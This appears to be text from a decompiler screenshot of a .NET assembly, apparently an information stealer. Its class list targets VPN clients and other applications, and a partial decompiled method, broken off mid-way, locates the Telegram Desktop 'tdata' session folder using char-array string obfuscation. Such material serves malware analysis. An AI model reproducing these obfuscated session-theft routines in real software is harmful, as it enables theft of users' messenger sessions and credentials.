 Assembly Explorer
Storage Stream #4: #Blob
References
{ } -
{ } Microsoft
DataEntry @02000004
Base Type and Interfaces
Derived Types
AstableName : string @1700000D
ID : long @1700000A
Name : string @1700000C
RootNum : long @1700000E
State : string @1700000F
Type : string @1700000B
Program @02000007
Base Type and Interfaces
Derived Types
.ctor() : void @0600003D
Main(string[]) : void @0600003B
Run(Action) : void @0600003C
SQLConnection @02000005
Base Type and Interfaces
Derived Types
.ctor(string) : void @0600002D
CalcVertical(int, int) : long @06000032
GetValues(int) : int @06000033
ItIsOdd(long) : bool @06000034
ParseValue(int, int) : string @0600002E
ParseValue(int, string) : string @0600002F
ReadDataEntries(ulong) : void @06000035
ReadDataEntriesFromOffsets(ulong) : bool @06000036
ReadTable(string) : bool @06000030
ToULong(int, int) : ulong @06000031
basePath : string @17000018
DataArray : byte[] @17000010
DataEncoding : ulong @17000011
DataEntries : DataEntry[] @17000015
Fields : string[] @17000012
PageSize : ushort @17000014
RowLength : int @17000013
SQLDataTypeSize : byte[] @17000017
SqlRows : TableRow[] @17000016
TypeSizes @02000006
{ } Microsoft.Contents
{ } Microsoft.Data.Applications
FZ @02000052
NVPN @02000054
OВпн @02000055
Base Type and Interfaces
Derived Types
Enumerate() : List<InfoClass3> @0600024B
ProtonVPN @02000056
Base Type and Interfaces
Derived Types
ParseFiles() : List<InfoClass3> @0600024C
RFG @02000057
Base Type and Interfaces
Derived Types
GetFiles(IEnumerable<string>) : List<InfoClass3> @0600024D
GetFiles(string, SearchOption, string[]) : IEnumerable<string> @0600024E
SG @02000058
Base Type and Interfaces
Derived Types
GetFiles() : List<InfoClass3> @0600024F
EnumData() : string
1 // Microsoft.Data.Applications.TG
2 // Token: 0x06000250 RID: 592 RVA: 0x0000C710 File Offset: 0x0000AB10
3 private static string EnumData()
4 {
5 string result = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + new string(new char[]
6 {
7 '\\',
8 'T',
9 'e',
10 'l',
11 'e',
12 'S',
13 'Y',
14 'S',
15 'T',
16 'E',
17 'M',
18 'g',
19 'r',
20 'a',
21 'm',
22 ' ',
23 'D',
24 'e',
25 's',
26 'S',
27 'Y',
28 'S',
29 'T',
30 'E',
31 'M',
32 'k',
33 't',
34 'o',
35 'p',
36 '\\',
37 't',
38 'd',
39 'S',
40 'Y',
41 'S',
42 'T',
43 'E',
44 'M',
45 'a',
46 't',
47 'a'
48 }).Replace("SYSTEM", string.Empty);
49 Process[] processesByName = Process.GetProcessesByName(new string(new char[]
50 {
51 'T',
52 'M',
53 'E',
54 'e',
55 'l',
56 'e',
57 'g',
58 'r',
59 'M',
60 'E',
61 'a',
62 'm'
63 }).Replace("ME", string.Empty));
64 if (!processesByName.Any<Process>())
65 {
66 return result;
67 }
68 return Path.Combine(new FileInfo(TG.PrcsEx(processesByName[0])).Directory.FullName, new string(new char[]
69 {